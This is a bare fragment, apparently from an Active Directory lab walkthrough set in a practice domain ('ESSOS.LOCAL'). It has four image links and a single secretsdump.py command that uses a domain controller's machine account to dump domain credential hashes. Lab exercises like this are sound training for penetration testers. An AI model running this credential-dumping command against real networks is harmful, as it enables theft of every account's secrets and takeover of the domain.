 secretsdump.py -k -no-pass 'ESSOS.LOCAL/meereen$@meereen.essos.local'